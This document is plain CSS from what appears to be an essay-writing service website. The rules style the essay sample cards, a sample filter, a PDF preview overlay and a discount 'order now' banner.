.section-essay-samples .essay-samples__list__more-btn {
    text-align: center;
    display: none;
    width: 100%;
    margin-top: .5rem
}

.section-essay-samples .essay-samples__list__more-btn.show {
    display: inline-block
}

.section-essay-samples .essay-samples .sample {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    visibility: hidden;
    max-height: 0;
    width: 100%;
    max-width: 320px;
    margin: 0 auto .5rem;
    -webkit-box-shadow: 0 15px 40px rgba(21,37,72,.08);
    box-shadow: 0 15px 40px rgba(21,37,72,.08);
    border: 2px solid #f0f0f0;
    padding-bottom: 3rem;
    position: absolute
}

@media (min-width: 768px) {
    .section-essay-samples .essay-samples .sample {
        margin:0 0 1.5rem;
        max-width: 320px
    }
}

@media (min-width: 1024px) {
    .section-essay-samples .essay-samples .sample {
        margin:0 .75rem 1.5rem;
        max-width: calc(50% - 1.5rem)
    }
}

.section-essay-samples .essay-samples .sample .btn {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: -22px;
}

.section-essay-samples .essay-samples .sample.show {
    max-height: 400px;
    visibility: visible;
    position: relative
}


.samples-filter {
    display: inline-block;
    width: 100%
}

.samples-filter__heading {
    display: none
}

@media (min-width: 1024px) {
    .samples-filter__heading {
        font-size:1.5rem;
        padding: 0 1rem .5rem;
        font-weight: 700;
        line-height: 1.2;
        border-bottom: 3px solid #05ada3;
        margin-bottom: 1rem;
        display: inline-block
    }
}

.samples-filter__select {
    margin: 0 auto 1rem;
    width: 100%;
    max-width: 320px;
    vertical-align: top;
    display: block
}

@media (min-width: 768px) {
    .samples-filter__select {
        margin:0 0 1rem
    }
}

@media (min-width: 1024px) {
    .samples-filter__select {
        display:none
    }
}

.samples-filter__list {
    position: relative;
    margin-bottom: 20px;
}

.samples-filter__list__item {
    position: relative;
    cursor: pointer;
    display: inline-block;
    color: #000;
    font-size: .875rem;
    font-weight: 700;
    padding: 5px 10px; 
    background: #e0e0e0;
    border-radius: 5px;
    margin: 2px;
}

@media (min-width: 1024px) {
    .samples-filter__list__item.active,.samples-filter__list__item:hover {
        color: #05ada3
    }

    .samples-filter__list__item.active {
        cursor: default
    }
}

.sample {
    background-color: #fff;
    padding: 2rem 1rem;
    -webkit-box-shadow: 0 15px 20px rgba(21,37,72,.08);
    box-shadow: 0 15px 20px rgba(21,37,72,.08);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-radius: 8px;
    width: 100%;
    max-width: 288px
}

@media (min-width: 768px) {
    .sample {
        max-width:360px;
        -webkit-box-shadow: 0 8px 12px rgba(21,37,72,.08);
        box-shadow: 0 8px 12px rgba(21,37,72,.08)
    }
}

@media (min-width: 1280px) {
    .sample {
        padding:2rem 1.5rem 1.5rem
    }
}

.sample.opacity {
    opacity: 0;
    -webkit-transition: opacity .1s;
    transition: opacity .1s
}

.sample>* {
    position: relative;
    margin: 0 0 1rem;
    width: 100%
}

.sample>:before {
    content: "";
    width: 100%;
    font-size: .875rem;
    color: rgba(0,0,0,.4);
    display: block;
    margin-bottom: .25rem
}

.sample .btn {
    max-width: 212px;
    margin: auto auto 0;
    font-family: DM Sans,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
    position: relative;
    cursor: pointer;
    border-radius: 30px;
    padding: 14px 40px;
    font-size: 1rem;
    font-weight: 700;
    border: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #02c4ac;
    -webkit-box-shadow: 0 6px 12px rgba(26,141,205,.2);
    box-shadow: 0 6px 12px rgba(26,141,205,.2);
    -webkit-transition: background-color .2s,-webkit-box-shadow .2s;
    transition: background-color .2s,-webkit-box-shadow .2s;
    transition: background-color .2s,box-shadow .2s;
    transition: background-color .2s,box-shadow .2s,-webkit-box-shadow .2s;
    -webkit-box-shadow: 0 6px 12px rgba(5,173,163,.16);
    box-shadow: 0 6px 12px rgba(5,173,163,.16);
}

.sample .btn:active {
    background-color: #06a49a
}

.sample__discipline,.sample__format,.sample__level,.sample__pages,.sample__title,.sample__type {
    color: #0d2436
}

.sample__discipline:before,.sample__format:before,.sample__level:before,.sample__pages:before,.sample__title:before,.sample__type:before {
    content: attr(data-label)
}

.sample__discipline,.sample__format,.sample__pages {
    padding-right: .5rem
}

.sample__type {
    font-weight: 700
}

.sample__discipline,.sample__format,.sample__pages {
    max-width: 50%
}


.PdfContainer {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 3;
    top: 0;
    left: 0;
    display: none;
    background-color: #525659
}

.PdfContainer__close {
    width: 64px;
    height: 64px;
    border: 0;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    background-color: #404040;
    -webkit-transition: background-color .2s;
    transition: background-color .2s
}

.PdfContainer__close:hover {
    background-color: #353535
}

.PdfContainer__close svg {
    pointer-events: none
}

.PdfContainer__close svg path {
    fill: #fff
}

.PdfContainer__iframe {
    width: 100%;
    display: inline-block
}

.PdfContainer__iframe iframe {
    width: 100%;
    height: 100%
}

.PdfContainer.show,.PdfContainer__info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.PdfContainer__info {
    max-width: 400px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 75px 0 55px;
    font-size: 14px;
    position: relative;
    background-color: #464646
}

.PdfContainer__info-title {
    font-weight: 500;
    color: #fff;
    padding: 0 2rem .25rem
}

.PdfContainer__info-topic {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    padding: 0 2rem;
    line-height: 1.65
}

.PdfContainer__info__list {
    list-style: none;
    padding: 1.5rem 2rem 0;
    margin: 0
}

.PdfContainer__info__list__item {
    position: relative;
    padding-left: 130px;
    color: #fafafa;
    font-size: 14px;
    margin: 0 0 10px;
    background: none
}

.PdfContainer__info__list__item:before {
    content: attr(data-label);
    display: block;
    position: absolute;
    width: 114px;
    height: 10px;
    top: 0;
    bottom: 0;
    left: 0;
    background: none;
    color: #a9a9a9
}

.PdfContainer__info-instructions {
    color: #fff;
    background-color: hsla(0,0%,98%,.04);
    padding: 0 2rem;
    position: relative;
    overflow: auto
}

.PdfContainer__info-instructions:before {
    content: attr(data-label);
    font-weight: 600;
    color: #a9a9a9;
    margin-top: 10px;
    display: inline-block;
    width: 100%;
    position: sticky;
    left: 0;
    top: 0;
    padding: .25rem 0 .5rem;
    background-color: #4d4d4d;
    z-index: 1
}

.PdfContainer__info-instructions li,.PdfContainer__info-instructions p {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5
}

.PdfContainer__info-instructions p {
    color: #fff;
    margin: 10px 0 15px
}

.PdfContainer__info-instructions p:first-child {
    margin-top: 0
}

.PdfContainer__info__order {
    margin: 1rem auto 1rem 2rem;
    border: 2px solid #ff817d;
    border-radius: 4px;
    color: #ff9d9a;
    font-size: 14px;
    font-weight: 600;
    padding: .75rem 1rem;
    -webkit-transition: background-color .2s;
    transition: background-color .2s;
    display: inline-block;
    width: 180px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    text-align: center
}

.PdfContainer__info__order:hover {
    text-decoration: none;
    background-color: #ff817d;
    color: #fff
}

.PdfContainer__info-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem 0;
    margin: auto 2rem 0;
    border-top: 1px solid #727272;
    position: absolute;
    left: 0;
    bottom: 0;
    width: calc(100% - 4rem)
}

.PdfContainer__info-nav_hidden {
    display: none
}

.PdfContainer__info-nav__item {
    color: #fff;
    position: relative
}

.PdfContainer__info-nav__item:before {
    content: "";
    width: 100%
}

.PdfContainer__info-nav__item:after {
    content: "";
    width: 100%;
    height: 1px;
    background-color: hsla(0,0%,100%,.4);
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .2s;
    transition: opacity .2s
}

.PdfContainer__info-nav__item svg path {
    fill: #fff
}

.PdfContainer__info-nav__item_disable,.PdfContainer__info-nav__item_disable svg path {
    color: hsla(0,0%,100%,.4);
    fill: hsla(0,0%,100%,.4)
}

.PdfContainer__info-nav__item:not(.PdfContainer__info-nav__item_disable):hover {
    cursor: pointer;
    position: relative
}

.PdfContainer__info-nav__item:not(.PdfContainer__info-nav__item_disable):hover:after {
    opacity: 1
}

.PdfContainer__info-nav__prev svg {
    margin-right: 8px
}

.PdfContainer__info-nav__next svg {
    margin-left: 8px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}


--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9
body_size: 559
content:
.discount-banner {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999;
    height: 55px;
    width: 100%;
    background-color: #0f689b;
    color: #fff;
}

.discount-banner .container {
    position: relative;
    padding-left: 15px;
    padding-right: 15px;
}

.discount-banner__wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.discount-banner__text {
    margin: 0
}

.button-order-now {
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-decoration: none
}

.discount-banner span {
    color: #f9b30e
}

.discount-banner .button-order-now {
    color: #fff;
    background-color: #f6a510;
    -webkit-transition: background-color .1s ease-in-out;
    -o-transition: background-color .1s ease-in-out;
    transition: background-color .1s ease-in-out
}

@media only screen and (min-width: 600px) {
    .button-wrap {
        margin-left: 30px;
    }
    .discount-banner {
        padding: 10px 0
    }

    .discount-banner .button-order-now {
        padding: .43em 1.15em;
        border-radius: 4px
    }
}

@media only screen and (max-width: 600px) {
    .discount-banner__wrapper {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .button-order-now,.discount-banner__text {
        font-size: 11px;
        line-height: 20px
    }

    .button-order-now {
        padding: .9em
    }
}

@media only screen and (min-width: 1200px) {
    .discount-banner__text {
        font-size: 18px;
        line-height: 28px;
    }
}